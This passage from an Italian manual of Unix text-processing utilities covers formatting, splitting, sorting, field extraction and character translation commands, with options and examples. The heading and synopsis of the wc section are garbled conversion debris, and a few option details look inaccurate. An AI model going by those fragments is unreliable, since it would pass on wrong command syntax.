Formatta il testo contenuto nei file forniti come argomento, eliminando e aggiungendo codici di interruzione di riga, in modo che il testo risulti al massimo di una data larghezza. Il risultato viene emesso attraverso lo standard output. Se non si specifica l'ampiezza massima della riga, questa si intende essere di 75 caratteri.

Vedere *fmt.info* oppure *fmt*(1).

Alcune opzioni

-w *ampiezza* | --width=*ampiezza*

Permette di specificare l'ampiezza massima del testo.

## 64.5.2 \$ pr

### Gestione dei file di testo 635

# pr [*opzioni*] [*file*...]

Emette attraverso lo standard output il contenuto dei file forniti come argomento, formattati opportunamente per la stampa. Se non viene indicato diversamente attraverso le opzioni:

- viene aggiunta un'intestazione di cinque righe, dove la terza di queste contiene l'informazione della data e dell'ora di stampa e anche del numero di pagina;
- viene aggiunto un piede di pagina di quattro righe bianche;
- il numero di righe per pagina è di 66;
- il carattere <*FF*> che fosse contenuto eventualmente nei file di input, genera un salto pagina.

Nel caso si utilizzino più colonne:

- le colonne hanno la stessa larghezza;
- sono separate da una stringa opzionale (il cui valore predefinito è uno spazio);
- le righe vengono troncate al raggiungimento della larghezza massima della colonna.

Vedere *pr.info* oppure *pr*(1).

Alcune opzioni

```
+pagina_iniziale[:pagina_finale]
```
Seleziona l'intervallo di pagine indicato. Se manca la pagina finale, si intende che sia l'ultima. -*numero\_colonne*

Produce un risultato suddiviso nel numero di colonne indicato. L'ampiezza delle colonne viene calcolata automaticamente.

 $-c$ 

Stampa i caratteri di controllo utilizzando la notazione: '**ˆA**', '**ˆB**',... I simboli comunque non stampabili vengono rappresentati in ottale: '**\***ooo*'.

-d

Raddoppia la spaziatura tra le righe (spaziatura doppia).

-l *lunghezza\_pagina*

Definisce la dimensione della pagina espressa in righe. Di solito la pagina è lunga 66 righe.

-o *margine\_sinistro*

Definisce il margine sinistro espresso in caratteri.

## 64.5.3 \$ fold

fold [*opzioni*] [*file*...]

Formatta il testo contenuto nei file forniti come argomento, suddividendo le righe troppo lunghe inserendo un codice di interruzione di riga al raggiungimento della colonna 80 (se non viene specificato diversamente attraverso le opzioni). Il conteggio viene fatto tenendo conto dei caratteri di tabulazione come se fossero espansi, dei codici di *backspace* (<*BS*>) che diminuiscono il conteggio e dei caratteri di ritorno a carrello (<*CR*>) che azzerano il conteggio.

Alcune opzioni

 $-b$  |  $-bytes$ 

Conta i caratteri <*HT*> (tabulazione), <*BS*> e <*CR*> come gli altri.

-s | --spaces

Cerca di interrompere le righe subito dopo uno spazio vuoto, in modo da evitare di spezzare delle parole.

-w *larghezza* | --width=*larghezza*

Definisce la larghezza massima della colonna di testo finale.

# 64.5.4 \$ column

### column [*opzioni*] [*file*...]

Incolonna. Trasforma l'input rappresentato dai file indicati come argomento in modo da ottenere più colonne. Il risultato viene emesso attraverso lo standard output.

Alcune opzioni

-c *colonne*

Indica la dimensione orizzontale in caratteri del'output che si vuole ottenere.

 $-x$ 

Di norma, ogni colonna viene riempita completamente prima di passare alla successiva. Con questa opzione, i dati all'interno delle colonne vengono disposti in sequenza orizzontale.

# 64.5.5 \$ colrm

colrm [*colonna\_iniziale*] [*colonna\_finale*]

Elimina un intervallo di colonne da un file di testo. Le colonne sono espresse in caratteri. L'input è ottenuto dallo standard input e l'output viene emesso attraverso lo standard output. Se vengono omessi gli attributi, non viene eliminato alcunché. Se manca l'indicazione della colonna finale, l'eliminazione avviene a partire dalla colonna iniziale indicata fino alla fine della riga.

Esempi

### \$ **colrm 1 10 < documento.txt > tagliato.txt**

Vengono eliminati i primi dieci caratteri di ogni riga del file 'documento.txt' e il risultato viene emesso in 'tagliato.txt'.

```
$ colrm 81 < documento > normale.txt
```
Le righe che superano gli 80 caratteri vengono tagliate.

# 64.6 Formattazione

Un tipo di file di testo è quello che contiene codici speciali di spostamento allo scopo di ottenere un aspetto particolare quando questo viene stampato. Il codice più usato in questo senso è <*BS*> (*backspace*) che normalmente viene interpretato come arretramento di una posizione. Gli effetti che si possono ottenere in questo modo sono il sottolineato e il neretto. Per esempio, per ottenere la parola «CIAO» in neretto, si utilizza una sequenza del tipo:

```
'C<BS>CI<BS>IA<BS>AO<BS>O'.
```
# 64.6.1 \$ col

col [*opzioni*]

Alcuni tipi di file di testo possono contenere codici di spostamento in avanti o indietro. Alcuni di questi codici possono risultare inadatti alle unità per la visualizzazione o per la stampa, oppure possono essere disposti in modo disordinato.

'**col**' emette attraverso lo standard output una trasformazione dello standard input, in modo che questo contenga solo codici per l'avanzamento di riga in avanti.

Alcune opzioni

 $-h$ 

Vengono eliminati anche i caratteri di *backspace* (<*BS*>).

 $-*f*$ 

I caratteri di mezzo *line feed* (avanzamento di mezza riga) vengono permessi e quindi non sono eliminati.

 $-x$ 

I caratteri di tabulazione vengono sostituiti con spazi.

Esempi

\$ **man 1 ls | col -bx > /tmp/ls1.txt**

Trasforma il risultato di  $ls(1)$  in un file di testo normale, che viene memorizzato in '/tmp/ls1.txt'.

# 64.6.2 \$ colcrt

colcrt [*opzioni*] [*file*...]

Emette attraverso lo standard output una trasformazione dei file indicati come argomento, in modo da permettere la visualizzazione o la stampa di testi contenenti codici di spostamento di mezza riga. In pratica, i caratteri che dovrebbero apparire stampati in una mezza riga successiva, vengono spostati nella riga (intera) successiva. Il suo funzionamento è simile a quello del programma '**col**', ma è orientato particolarmente all'emissione di un output adatto allo schermo di un terminale.

Alcune opzioni

Vengono eliminate tutte le sottolineature.

 $-2$ 

-

Stampa tutte le mezze righe, raddoppiando in pratica tutto l'output.

# 64.7 Estrazione parziale e statistiche

Alcuni programmi si occupano di estrarre dall'input solo alcune porzioni, o solo delle informazioni riepilogative, o ancora di suddividere l'input in parti più piccole. In particolare, '**head**', '**tail**' e '**split**', condividono un'opzione che permette di definire una dimensione in byte, che può fare uso di un moltiplicatore, in base a quanto indicato dalla tabella 64.2.

| Moltiplicatore | Significato          |
|----------------|----------------------|
| h              | Blocchi di 512 byte. |
| k              | Blocchi di 1 Kibyte. |
| m              | Blocchi di 1 Mibyte. |

Tabella 64.2. Moltiplicatori utilizzati da '**head**', '**tail**' e '**split**'.

# 64.7.1 \$ head

head [*opzioni*] [*file*...]

Emette attraverso lo standard output la prima parte (le prime 10 righe se non viene specificato diversamente con le opzioni) dei file forniti come argomento.

Alcune opzioni

-b *dimensione* | --bytes=*dimensione*

Emette la quantità di byte indicata dalla dimensione. Alla fine del numero può essere aggiunta una lettera che si comporta come moltiplicatore, secondo quanto mostrato nella tabella 64.2.

-n *dimensione* | --lines=*dimensione*

Emette la quantità di righe indicata dalla dimensione.

# 64.7.2 \$ tail

tail [*opzioni*] [*file*...]

Emette attraverso lo standard output la parte finale (le ultime 10 righe se non viene specificato diversamente con le opzioni) dei file forniti come argomento.

Alcune opzioni

-b *dimensione* | --bytes=*dimensione*

Emette la quantità di byte indicata dalla dimensione. Alla fine del numero può essere aggiunta una lettera che si comporta come moltiplicatore, secondo quanto mostrato nella tabella 64.2.

-n *dimensione* | --lines=*dimensione*

Emette la quantità di righe indicata dalla dimensione.

-f | --follow

Cerca di continuare la lettura del file, assumendo che questo debba allungarsi per opera di un altro processo (come avviene nel caso dei file delle registrazioni).

#### Esempi

### # **tail -f /var/log/messages > /dev/tty10 &**

Legge la parte finale del file '/var/log/messages', e continua a farlo in attesa di aggiunte al file, inviando quanto ottenuto al dispositivo '/dev/tty10'. Il processo viene messo opportunamente sullo sfondo in modo da liberare il terminale.

### 64.7.3 \$ split

### split [*opzioni*] [*file* [*prefisso*]]

'**split**' suddivide il contenuto del file fornito come argomento in porzioni ordinate, di una lunghezza massima definita (di solito 1 000 righe). I file che vengono generati hanno il prefisso indicato nell'argomento (oppure '**x**' se non viene specificato), seguito da una coppia di lettere che cambiano in modo ordinato: '**aa**', '**ab**', '**ac**',... in modo che i nomi ottenuti possano essere ordinati nello stesso modo con cui il file originale è stato suddiviso.

Alcune opzioni

-l *righe* | --lines=*righe*

Definisce il numero di righe dei file di destinazione.

-b *dimensione* | --bytes=*dimensione*

Definisce la dimensione in byte dei file di destinazione. Alla fine del numero può essere aggiunta una lettera che si comporta come moltiplicatore, secondo quanto mostrato nella tabella 64.2.

-C *dimensione* | --line-bytes=*dimensione*

Definisce la dimensione massima in byte dei file di destinazione, intendendo però che questi file contengano righe intere. Si possono usare gli stessi moltiplicatori utilizzabili nell'opzione '**-b**'.

## 64.7.4 \$ csplit

csplit [*opzioni*] *file modello*...

Il programma di servizio '**csplit**' serve a suddividere un file in più parti, secondo uno o più modelli. Ogni modello indicato alla fine della riga di comando, specifica l'inizio di una nuova porzione di file che si vuole ottenere. Il modello in questione può essere rappresentato da un numero, che esprime la quantità di righe da contare, per determinare l'inizio della porzione successiva, oppure da un'espressione regolare, che a seconda della delimitazione, può anche servire a eliminare una porzione di file.

Salvo indicazione diversa, '**csplit**' genera una serie di file secondo il modello 'xx*nn*'; in pratica, si tratta di una serie di file il cui nome inizia con due «x» e termina con un numero di due cifre. In particolare, con l'opzione '**-f**' è possibile stabilire un prefisso diverso da queste due «x».

Come accennato, ogni modello può essere rappresentato da un numero, o un'espressione regolare, ma in più, può essere aggiunto un simbolo speciale che ne rappresenta la ripetizione, per permettere l'indicazione dello stesso modello per più porzioni del file:

### $modello \ \{n\_ripetizioni|\ast\}$

Come si vede dallo schema sintattico, l'indicazione eventuale delle ripetizioni è racchiuso tra parentesi graffe, che quindi fanno parte del comando. Quando si vogliono indicare tali parentesi graffe, è probabile che si debbano proteggere dall'interpretazione della shell. Vengono descritte di seguito le varie forme dei modelli che possono essere indicati, assieme a una spiegazione sull'uso del simbolo di ripetizione.

Tenendo conto che dovrebbe trattarsi di un programma di servizio GNU, le espressioni regolari vanno espresse secondo le convenzioni GNU. Per la precisione, vengono utilizzate le espressioni regolari estese (ERE). A questo proposito è conveniente leggere i capitoli 188 e 189.

#### • *n\_righe*

Un numero puro e semplice, indica di concludere la porzione di file in corso all'*n*-esima riga.

• /*espressione\_regolare*/[scostamento]

Un'espressione regolare racchiusa tra due barre oblique normali, serve a indicare la riga di inizio che deve appartenere alla prossima porzione di file. In pratica, la riga per la quale si avvera la corrispondenza, sarà la prima della porzione di file successiva. Se dopo la seconda barra obliqua si indica un numero preceduto da un segno '**+**' o da un segno '**-**', significa che si vuole indicare uno scostamento da quel punto, espresso in caratteri: uno scostamento positivo sposta l'inizio dopo *n* caratteri dall'inizio della riga trovata; uno scostamento negativo, sposta l'inizio all'indietro di *n* caratteri.

• %*espressione\_regolare*%[scostamento]

Un'espressione regolare racchiusa tra due simboli di percentuale, fa in modo che la porzione successiva, il cui inizio viene identificato attraverso l'espressione regolare stessa, non viene inserito in un file. In pratica, questa parte viene ignorata semplicemente. L'indicazione eventuale dello scostamento si comporta nello stesso modo già visto per il caso precedente.

 $\bullet$   $\{n\}$ 

{\*}

Il simbolo di ripetizione fa in modo che il modello precedente venga ripetuto *n* volte, oppure, se si usa un asterisco, tante volte quante ne servono a completare la scansione del file in ingresso.

#### Alcune opzioni

-f *prefisso\_nomi\_file*

--prefix=*prefisso\_nomi\_file*

Questa opzione permette di specificare l'inizio dei nomi dei file che vengono generati. Senza usare questa opzione, i file iniziano per 'xx\*'.

-n *n\_cifre\_numeriche*

```
--digits=n_cifre_numeriche
```
In condizioni normali, il nome dei file che vengono generati, termina con due sole cifre numeriche, cosa che consente la creazione di 100 file differenti (da 00 a 99). Con questa opzione è possibile modificare il numero di cifre numeriche di questi file.

 $-s$  |  $-q$  |  $-silent$  |  $-quiet$ 

Se non viene usata questa opzione, '**csplit**' emette attraverso lo standard output una serie di numeri, corrispondenti alla dimensione in byte dei file che vengono generati.

### Esempi

### \$ **csplit elenco 10**

Legge il file 'elenco' e genera il file 'xx00' con le prime 10 righe di questo, e il file 'xx01' con le righe restanti.

```
$ csplit elenco 10 \{0\}
```
Questo esempio serve a mostrare l'uso del simbolo di ripetizione: in questo caso, '{**0**}', con le parentesi graffe debitamente protette, non ha effetto, e il risultato è lo stesso dell'esempio precedente.

\$ **csplit elenco 10 \**{**1\**}

Legge il file 'elenco' e genera il file ' $xx00'$  con le prime 10 righe di questo, il file ' $xx01'$  con le 10 righe successive, e il file 'xx02' con le righe restanti.

```
$ csplit -f prova elenco 10 \{1\}
```
Come nell'esempio precedente, con la differenza che i file generati iniziano per 'prova\*'.

\$ **csplit -f prova elenco '/Pagina [0-9]\*/' \**{**\\*\**}

Suddivide il file 'prova', in modo che ogni porzione inizi con una riga corrispondente all'espressione regolare '**Pagina [0-9]\***'. La ricerca della corrispondenza dell'espressione regolare avviene per tutte le righe disponibili, e questo in base alla presenza del simbolo di ripetizione indefinita: '{**\***}'. I file generati hanno tutti la radice 'prova'.

64.7.5 
$$
\$\
$$
 WC   
we   
   
   
   
   
   
 [of   
   
 (in

Emette attraverso lo standard output la statistica sul conteggio dei codici di interruzione di riga (in pratica il numero delle righe), delle parole e dei byte. Se attraverso le opzioni vengono specificati uno o due tipi di conteggio, quelli che non sono indicati espressamente non vengono emessi.

Alcune opzioni

 $-c$  |  $-$ bytes Emette la dimensione in byte.  $-w$  |  $-words$ 

Emette il totale delle parole.

 $-1$  |  $-1$ ines

Emette il numero di righe (precisamente il numero dei codici di interruzione di riga).

# 64.8 Ordinamento

Alcuni programmi si occupano di riordinare file o di utilizzare file ordinati. L'ordinamento, la fusione, l'eliminazione degli elementi doppi e la ricerca binaria, rientrano in questo concetto.

# 64.8.1 \$ sort

sort [*opzioni*] [*file*...]

'**sort**' permette di ordinare o fondere insieme (*merge*) il contenuto dei file. Sono disponibili tre modalità di funzionamento:

- ordinamento (è la modalità predefinita);
- controllo dell'ordinamento;
- fusione.

Il risultato dell'ordinamento o della fusione, viene emesso attraverso lo standard output se non viene specificato diversamente attraverso le opzioni.

Vedere *sort.info* oppure *sort*(1).

Opzioni riferite alla modalità di funzionamento

 $-c$ 

Controlla che i file indicati siano già ordinati; se non lo sono, viene emessa una segnalazione di errore e il programma termina restituendo il valore uno.

-m

Fonde insieme i file indicati che devono essere già stati ordinati in precedenza. Nel caso non lo siano, si può sempre usare la modalità di ordinamento normale. L'utilizzo di questa opzione fa risparmiare tempo quando la situazione lo consente.

Opzioni riferite al tipo di ordinamento

-b

Ignora gli spazi bianchi iniziali.

-d

Durante l'ordinamento ignora tutti i caratteri che non siano lettere, numeri e spazi.

 $-*f*$ 

Non distingue tra maiuscole e minuscole.

-i

Ignora i caratteri speciali al di fuori dell'ASCII puro (da  $30_{16}$  a  $7E_{16}$  compresi).

-n

Esegue una comparazione, o un ordinamento, di tipo numerico, tenendo conto anche del segno meno e del punto decimale.

-r

Inverte l'ordine della comparazione o dell'ordinamento.

Altre opzioni

-o *file\_generato*

Invece di utilizzare lo standard output per emettere il risultato dell'ordinamento o della fusione, utilizza il file indicato come argomento di questa opzione.

-t *carattere\_separatore*

Permette di definire il carattere usato come separatore tra i campi che compongono le varie righe (record).

-u

Il risultato dell'utilizzo di questa opzione dipende dalla modalità di funzionamento di '**sort**'. Se è attiva la modalità di ordinamento o di fusione, fa sì che, in caso di chiavi duplicate, venga emesso solo il primo di questi record. Se è attiva la modalità di controllo, fa sì che venga segnalato un errore in presenza di chiavi duplicate.

-k +*posizione\_iniziale* [,*posizione\_finale*]

Specifica la chiave di ordinamento o di fusione secondo una sintassi particolare (che qui non viene descritta).

# 64.8.2 \$ uniq

uniq [*opzioni*] [*file\_in\_ingresso* [*file\_in\_uscita*]]

'**uniq**' filtra il contenuto dei file ed emette solo le righe uniche. Il file fornito come input deve essere ordinato.

Vedere *uniq.info* oppure *uniq*(1).

## 64.8.3 \$ comm

comm [*opzioni*] [*file1*] *file2*

Confronta due file ordinati ed emette attraverso lo standard output l'indicazione delle righe uniche nel primo e nel secondo file, oltre alle righe che i due file hanno in comune. Se non vengono specificate delle opzioni, viene emesso un risultato su tre colonne: la prima contiene le righe uniche del primo file, la seconda le righe uniche del secondo file, la terza le righe in comune.

Alcune opzioni

-1 Sopprime la prima colonna.  $-2$ Sopprime la seconda colonna. -3 Sopprime la terza colonna.

# 64.8.4 \$ look

look [*opzioni*] *stringa* [*file*]

Esegue una ricerca binaria all'interno di un file ordinato a partire dalla prima colonna. Viene emessa la riga del file che inizia con la stringa indicata.

Vedere *look*(1).

# 64.9 Campi

Alcuni programmi si occupano di elaborare porzioni di file a livello delle righe (o dei record).

Quando le righe di un file contengono informazioni strutturate in qualche modo, gli elementi di queste sono chiamati campi, e al posto del termine riga, si preferisce utilizzare la parola record che esprime più precisamente il ruolo di questa: contenere una registrazione.

I campi di un record possono avere una dimensione fissa, oppure variabile. Nel primo caso anche i record hanno una dimensione fissa e la suddivisione in campi avviene in base alla posizione; nel secondo caso i record hanno una dimensione variabile e i campi vengono riconosciuti in base a un separatore che di solito deve essere definito.

```
64.9.1 $ cut
```
cut [*opzioni*] [*file*...]

Emette attraverso lo standard output porzioni del contenuto di ogni riga dei file indicati come argomento. Il modo con cui ciò avviene dipende dagli argomenti, attraverso i quali possono essere definite delle liste di valori o di intervalli. Il primo elemento corrisponde al numero uno.

Alcune opzioni

-b *lista\_di\_byte* | --bytes=*lista\_di\_byte*

Definisce gli intervalli da estrarre espressi in byte.

-f *lista\_di\_campi* | --fields=*lista\_di\_campi*

Definisce gli intervalli da estrarre espressi in campi. I campi sono distinti in base a un certo carattere usato come delimitatore. Quello predefinito è il carattere di tabulazione.

-d *delimitatore* | --delimiter=*delimitatore*

Definisce un delimitatore alternativo al carattere di tabulazione.

### Esempi

\$ **cut -b 1-10 pippo**

Emette i primi 10 byte di ogni riga del file 'pippo'.

\$ **cut -b 1-10,21 pippo**

Emette per ogni riga del file 'pippo' solo i primi 10 byte seguiti dal 21-esimo byte.

\$ **cut -d ":" -f 1,5 /etc/passwd**

Emette il primo e il quinto campo del file '/etc/passwd'. Per leggere correttamente il file, viene anche definito il tipo di separatore ('**:**'). In pratica, viene visualizzato il nominativo e il nome completo degli utenti.

### 64.9.2 \$ paste

paste [*opzioni*] [*file*...]

Emette attraverso lo standard output l'unione, riga per riga, dei file indicati come argomento. Le righe dei file vengono prese in ordine sequenziale e unite separandole con un carattere di tabulazione. Al termine delle nuove righe ottenute, viene aggiunto il codice di interruzione di riga.

Alcune opzioni

 $-s$  |  $-$ serial

In questo caso viene utilizzato un solo file alla volta e tutte le sue righe vengono unite in un'unica riga.

-d *elenco\_delimitatori* | --delimiters *elenco\_delimitatori*

Viene utilizzato l'elenco di delimitatori fornito, invece di utilizzare la tabulazione per separare le righe riunite. Quando l'elenco di delimitatori viene esaurito, si ricomincia a usare il primo, e così di seguito.

# 64.9.3 \$ join

join [*opzioni*] *file1 file2*

'**join**' unisce i due file forniti come argomento, riga per riga. L'abbinamento delle righe avviene in base a delle chiavi di ordinamento. I due file devono essere già ordinati in base alle chiavi che si vogliono prendere in considerazione per la fusione. Il file emesso attraverso lo standard output contiene quindi delle righe risultate dall'unione di quelle dei file in ingresso, e questa unione viene fatta in corrispondenza di chiavi uguali.

Vedere *join.info* oppure *join*(1).

# Gestione dei file presi byte per byte

Alcuni programmi si occupano di elaborare i file a livello di byte. Per esempio, può trattarsi di trasformazioni di caratteri singoli o di spazi in caratteri di tabulazione e viceversa. Comunque, a questo livello, non è detto che debba sempre trattarsi di file di testo puri e semplici.



Tabella 65.1. Riepilogo dei programmi per la gestione dei file a livello di byte.

# 65.1 Conversione

Alcuni programmi consentono di convertire il contenuto di un file, operando a livello di byte. La situazione più comuni riguarda l'espansione dei caratteri di tabulazione, ovvero la loro trasformazione in caratteri spazio normali, nella quantità necessaria a mantenere le distanze previste, e nel senso opposto, la conversione inversa per ridurre la dimensione complessiva del file.

# 65.1.1 \$ expand

### expand [*opzioni*] [*file*...]

Emette attraverso lo standard output una trasformazione dei file forniti come argomento, in cui i simboli di tabulazione sono trasformati in spazi veri e propri. Se non viene specificato diversamente attraverso le opzioni, gli stop di tabulazione si intendono ogni otto caratteri.

Alcune opzioni

-t *tab1*[,*tab2*...] | --tabs=*tab1*[,*tab2*...]

Permette di specificare una tabulazione diversa da quella predefinita (ogni otto colonne). Se viene specificato solo un numero, si intende una tabulazione ogni *n* colonne, altrimenti, si intende una sequenza di stop di tabulazione, in cui la prima colonna corrisponde al numero zero. Una volta esaurito l'elenco, gli stop di tabulazione successivi vengono sostituiti con uno spazio singolo.

-*n*

Questa è una variante dell'opzione '**-t**', in cui si mette direttamente il numero corrispondente alla tabulazione che si vuole avere.

-i | --initial

Converte solo i caratteri di tabulazione iniziali, cioè quelli che precedono caratteri diversi da spazio, o che precedono altri caratteri di tabulazione.

### Esempi

```
$ expand -8 pippo.txt > pippo1.txt
```

```
$ expand -t 8 pippo.txt > pippo1.txt
```

```
$ expand --tabs=8 pippo.txt > pippo1.txt
```
I comandi mostrati sopra sono equivalenti: servono tutti a espandere i caratteri di tabulazione del file 'pippo.txt' generando il file 'pippo1.txt', utilizzando intervalli di tabulazione ogni otto colonne. Il valore è stato specificato per completezza, dal momento che un intervallo di otto colonne è quello predefinito.

### 65.1.2 \$ unexpand

unexpand [*opzioni*] [*file*...]

Emette attraverso lo standard output una trasformazione dei file forniti come argomento, in cui gli spazi sono trasformati in caratteri di tabulazione per quanto possibile. Se non viene specificato diversamente attraverso le opzioni, gli stop di tabulazione si intendono ogni otto caratteri. Normalmente, il programma trasforma solo gli spazi iniziali.

### Alcune opzioni

-t *tab1*[,*tab2*...] | --tabs=*tab1*[,*tab2*...]

Permette di specificare una tabulazione diversa da quella predefinita (ogni otto colonne). Se viene specificato solo un numero, si intende una tabulazione ogni *n* colonne, altrimenti, si intende una sequenza di stop di tabulazione, in cui la prima colonna corrisponde al numero zero. Una volta esaurito l'elenco, non vengono fatte altre trasformazioni.

 $-a$  |  $--a11$ 

Non si limita a trasformare solo gli spazi iniziali.

# 65.2 Traslitterazione o cancellazione di caratteri

Un programma di servizio che spesso passa inosservato è molto importante nell'elaborazione di file a livello di byte singolo (o di carattere). Si tratta di '**tr**', il cui obiettivo fondamentale è quello di convertire un insieme di caratteri (o di simboli) in un altro insieme, oppure consente l'eliminazione di alcuni caratteri, oppure solo di quelli doppi. Dal momento che con '**tr**' è necessario distinguere tra situazioni differenti, è opportuno descrivere separatamente la sua sintassi. L'elenco di modelli sintattici che viene mostrato è semplificato rispetto alle possibilità effettive di '**tr**', e si deve considerare che l'input proviene dallo standard input e l'output viene emesso attraverso lo standard output.

```
• tr stringa1 stringa2
```
Questo rappresenta la situazione comune, in cui l'insieme di caratteri indicato nella prima stringa viene sostituito con l'insieme dei caratteri della seconda stringa.

• tr -s *stringa1*

tr --sqeeze-repeat *stringa1*

Con l'opzione '**-s**' (ovvero '**--sqeeze-repeat**'), si intendono eliminare i doppioni, relativi ai caratteri indicati nella stringa.

•  $tr -d$   $[-c]$  *stringal* 

tr --delete [--complement] *stringa1*

Con l'opzione '**-d**' (ovvero '**--delete**'), si intendono eliminare i caratteri indicati nella stringa. Se si usa anche l'opzione '**-c**' ('**--complement**'), i caratteri che vengono eliminati sono tutti esclusi quelli della stringa indicata.

• tr -d -s *stringa1 stringa1*

tr --delete --sqeeze-repeat *stringa1*

Se alla cancellazione si aggiunge l'opzione di eliminazione dei doppioni, le cose vanno diversamente: prima vengono eliminati i caratteri corrispondenti a quelli della prima stringa; quindi vengono eliminati i doppioni dei caratteri appartenenti alla seconda stringa.

## 65.2.1 Rappresentazione dei caratteri in una stringa di tr

Le stringhe utilizzate come argomenti di '**tr**' vanno scritte secondo una sintassi particolare, che assomiglia vagamente alle espressioni regolari. In generale, ogni carattere (lettera, numero, simbolo) rappresenta esattamente se stesso, salvo le eccezioni che vengono descritte qui.

Sono ammissibili delle sequenze di escape formate da una barra obliqua inversa seguita da un carattere o da un numero che deve essere inteso in modo ottale. La tabella 65.2 elenca queste sequenze di escape (si veda anche la sezione 127.1).

| Codice          | Descrizione                                            |
|-----------------|--------------------------------------------------------|
| ١a              | $\langle BEL \rangle$ .                                |
| \b              | $\langle BSS \rangle$ .                                |
| \f              | $\langle FF \rangle$ .                                 |
| ۱n              | $\langle LF \rangle$ .                                 |
| \r              | $\langle CR \rangle$ .                                 |
| \t              | $\langle HT \rangle$ (tabulazione normale).            |
| \v              | $\langle VT \rangle$ .                                 |
| $\mathbf{n}$ nn | Il carattere corrispondente al codice ottale indicato. |
|                 | Una barra obliqua inversa singola.                     |

Tabella 65.2. Sequenze di escape per le stringhe di '**tr**'.

Possono essere indicati degli intervalli di caratteri, attraverso la notazione '*m***-***n*'. Il carattere iniziale, *m*, deve essere precedente a quello finale, in base alla sequenza stabilita dalla codifica a cui si fa riferimento. A titolo di esempio, l'intervallo '**0-4**', è equivalente alla sequenza di caratteri '**01234**'.

È possibile indicare una serie di caratteri ripetuti, attraverso una notazione particolare: '**[***x***\****n***]**'. Qui le parentesi quadre fanno parte della notazione: *x* è il carattere da ripetere *n* volte. Se si omette il numero, si intende una quantità indefinitamente grande. È probabile che non sia conveniente l'uso di questa forma, anche per non complicare inutilmente l'interpretazione umana degli argomenti di '**tr**'; tuttavia è necessario conoscerne l'esistenza, per poter leggere gli script realizzati da altri.

Possono essere indicate delle classi di caratteri, in modo simile alle espressioni regolari: '**[:***classe***:]**'. Le classi utili nella traduzione da un insieme all'altro sono solo '**lower**' e '**upper**', allo scopo di convertire le lettere minuscole in maiuscole, oppure per fare l'inverso. Tutte le altre classi possono servire solo per la cancellazione dei caratteri, dal momento che non si espandono in un modo ordinato e prevedibile.

In teoria, è ammissibile anche la notazione delle classi di equivalenza: '**[=***x***=]**', che però, allo stato attuale, nella realizzazione GNU di '**tr**' non serve a molto, dal momento che si traduce semplicemente nella stessa lettera indicata (*x*).

### 65.2.2 Traslitterazione

La traslitterazione è l'operazione più semplice da realizzare con '**tr**'; basta l'indicazione delle stringhe: quella di origine e quella di destinazione. Vengono mostrati alcuni esempi.

```
$ tr abc def < primo.txt > secondo.txt
```
Questo esempio mostra la lettura del file 'primo.txt', che viene elaborato da 'tr' in modo da trasformare ogni lettera «a» in «d», ogni lettera «b» in «e», e ogni lettera «c» in «f». Il risultato viene salvato nel file 'secondo.txt'.

```
$ tr abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ < primo.txt >
secondo.txt
```

```
$ tr a-z A-Z < primo.txt > secondo.txt
```
### \$ **tr '[:lower:]' '[:upper:]' < primo.txt > secondo.txt**

Questi tre esempi sono molto simili: quello che si vuole ottenere è la conversione delle lettere minuscole in maiuscole. Di sicuro, il modo più corretto per raggiungere questo risultato è quello di utilizzare l'ultima delle tre forme, dal momento che così si dovrebbe garantire la compatibilità con le proprie convenzioni locali, includendo correttamente anche le lettere accentate (che qui non sono state mostrate).

### 65.2.3 Cancellazione e compattamento

La cancellazione serve solo per eliminare dei caratteri, senza convertirli in qualche modo. Il comando seguente può essere utile per convertire un file di testo in cui il codice di interruzione di riga è in stile Dos, ovvero è composto dalla sequenza <*CR*><*LF*>.

### \$ **tr -d '\r' < primo.txt > secondo.txt**

In questo modo si elimina solo il codice <*CR*>, rappresentato dalla sequenza di escape '**\r**', è il risultato che

si ottiene è quello di lasciare solo i codici <*LF*>, adatti nella maggior parte dei sistemi Unix.<sup>1</sup>

### \$ **tr -s '\n' < primo.txt > secondo.txt**

Con questo comando si vogliono eliminare le righe vuote multiple; tuttavia, non vengono eliminate le righe che sono semplicemente bianche, che cioè contengono degli spazi.

### \$ **tr -c -s '[a-zA-Z0-9]' '[ \*]' < primo.txt > secondo.txt**

Questo esempio mostra l'uso dell'opzione di complemento ('**-c**'). In pratica, si vogliono identificare nella prima stringa tutti i caratteri che non siano alfanumerici (escludendo le lettere accentate), e si vuole che questi siano sostituiti da un carattere spazio. Per indicare tanti caratteri spazio quanti sono necessari nella seconda stringa, si utilizza la notazione speciale '**[ \*]**' che ripete lo spazio in modo indefinito. Infine, gli spazi multipli vengono semplicemente eliminati.

### $$ tr -c -s$  '[a-zA-Z0-9]' '[\n\*]' < primo.txt > secondo.txt

Come nell'esempio precedente, solo che invece di usare lo spazio per sostituire ciò che non è un carattere alfanumerico, si utilizza il codice <*LF*>, corrispondente al codice di interruzione di riga. Lo scopo è quello di individuare tutte le parole del testo e di ottenerne l'elenco, dove ognuna occupa una riga separata.

```
$ tr -c -s '[:alnum:]' '[\n*]' < primo.txt > secondo.txt
```
Questa variante precisa meglio l'intenzione di selezionare tutti i caratteri non alfanumerici, perché la stringa di cui si fa il complemento contiene l'indicazione della classe '**alnum**', che comprende anche le lettere accentate della propria localizzazione.

# 65.3 Controlli sommari

Alcuni programmi si occupano di calcolare valori di vario genere in base al contenuto dell'input. Può trattarsi del conteggio di determinati elementi o di codici di controllo (*checksum*).

### 65.3.1 \$ sum

sum [*opzioni*] [*file*...]

'**sum**' calcola un codice di controllo a 16 bit per ogni file fornito negli argomenti. Emette attraverso lo standard output il valore ottenuto insieme alla dimensione (arrotondata) in blocchi. Il valore predefinito della dimensione dei blocchi è di 1 024 byte.

Questo programma viene considerato obsoleto e al suo posto si preferisce utilizzare '**cksum**'

### Alcune opzioni

 $-r$ 

Utilizza l'algoritmo predefinito (compatibile con BSD).

 $-s$  |  $-sysv$ 

Utilizza l'algoritmo compatibile con System V. In tal caso, i blocchi hanno una dimensione di 512 byte.

### 65.3.2 \$ cksum

cksum [*opzioni*] [*file*...]

